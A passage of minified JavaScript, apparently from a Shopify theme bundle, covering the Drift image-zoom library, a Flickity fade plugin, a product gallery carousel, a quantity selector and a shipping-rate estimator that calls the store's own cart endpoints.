i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:functi